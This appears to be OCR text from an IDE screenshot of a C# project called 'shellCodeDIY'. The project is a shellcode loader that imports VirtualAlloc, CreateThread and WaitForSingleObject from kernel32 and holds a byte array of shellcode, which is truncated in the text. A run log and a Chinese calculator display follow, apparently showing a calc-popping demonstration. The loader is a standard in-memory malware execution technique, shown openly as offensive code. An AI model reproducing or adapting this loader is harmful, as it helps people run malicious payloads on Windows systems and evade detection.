 SC shellCodeDIY Version control shellCodeDIY
Solution
shellCodeDIY · 1 project
shellCodeDIY
Dependencies
Properties
App.config
C# Program.cs
Scratches and Consoles
C# Program.cs
3 1
1 using System;
2 using System.Runtime.InteropServices;
3
4 namespace ShellcodePayload
5 {
6 class Payload
7 {
8 [DllImport(dllName:"kernel32.dll")]
1 usage
9 private static extern IntPtr VirtualAlloc(IntPtr lpStartAddr, UInt32 size, UInt32 flAllocationType, UInt32 flProtect);
10 [DllImport(dllName:"kernel32.dll")]
1 usage
11 private static extern IntPtr CreateThread(IntPtr lpThreadAttributes, UInt32 dwStackSize, IntPtr lpStartAddress, IntPtr param, UInt32 dwCreationFlags, ref UInt32 lpThreadId);
12 [DllImport(dllName:"kernel32.dll")]
1 usage
13 private static extern UInt32 WaitForSingleObject(IntPtr hHandle, UInt32 dwMilliseconds);
14 static void Main()
15 {
16 byte[] shellCode = {0xfc,0xe8,0x82,0x00,0x00,0x00,
17 0x60,0x89,0xe5,0x31,0xc0,0x64,0x8b,0x50,0x30,0x8b,0x52,0x0c,
18 0x8b,0x52,0x14,0x8b,0x72,0x28,0x0f,0xb7,0x4a,0x26,0x31,0xff,
19 0xac,0x3c,0x61,0x7c,0x02,0x2c,0x20,0xc1,0xcf,0x0d,0x01,0xc7,
20 0xe2,0xf2,0x52,0x57,0x8b,0x52,0x10,0x8b,0x4a,0x3c,0x8b,0x4c,
21 0x11,0x78,0xe3,0x48,0x01,0xd1,0x51,0x8b,0x59,0x20,0x01,0xd3,
22 0x8b,0x49,0x18,0xe3,0x3a,0x49,0x8b,0x34,0x8b,0x01,0xd6,0x31,
shellCodeDIY ShellcodePayload Payload Main
Run shellCodeDIY
D:\JetBrainsApps\Rider\plugins\dpa\DotFiles\JetBrains.DPA.Runner.exe --handle=3292 --backend-pid=11400 --etw-collect-flags=67108622 --detach-event-name=dpa.detach.3292 D:/toolsCode/shellCodeDIY/
Y.exe
Process finished with exit code 0.
Build
shellCodeDIY shellCodeDIY C# Program.cs
计算器
科学
H I
0
DEG F-E
MC MR M+ M− MS M
三角学 f 函数
2nd π e C
x² ¹/x |x| exp mod
²√x ( ) n! ÷
xʸ 7 8 9 ×
10ˣ 4 5 6 −
log 1 2 3 +
ln +/− 0 . =